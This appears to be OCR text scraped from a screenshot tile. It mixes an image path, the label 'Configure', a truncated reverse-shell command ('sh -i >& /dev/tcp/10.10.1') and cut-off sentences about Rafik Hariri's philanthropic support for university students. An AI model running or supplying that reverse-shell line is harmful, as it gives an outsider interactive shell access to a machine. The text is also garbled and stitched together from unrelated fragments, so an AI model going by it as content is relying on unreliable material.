
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure
Rafik Hariri philanthropic
a
contributions are countles
multifaceted support to ed
university students within